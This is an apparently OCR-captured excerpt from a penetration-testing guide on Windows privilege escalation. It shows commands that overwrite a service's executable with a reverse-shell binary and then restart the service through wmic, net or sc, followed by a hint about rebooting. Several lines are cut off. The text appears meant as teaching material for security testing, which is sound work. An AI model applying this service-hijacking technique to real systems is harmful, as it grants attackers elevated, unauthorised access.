
```powershell

# Backup the binary

copy /y "c:\Program Files\File Permissions Service\file
# Hijack the binary 

copy /y c:\Temp\reverse.exe "c:\Program Files\File Perm
```

Then, restart the service to trigger the execution

```powershell

#Using wmic

wmic service <Service_Name> call stopservice

wmic service <Service_Name> call startservice

#Using net

net stop <Service_Name> && net start <Service_Name>

#Using sc.exe

sc stop <Service_Name>

sc start <Service_Name>

```

{% hint style="success" %}

If we can't restart the service, we may check if it has
If so, we can reboot the target to trigger the new bina
```powershell

#Exemple of getting StartMode for MySVC
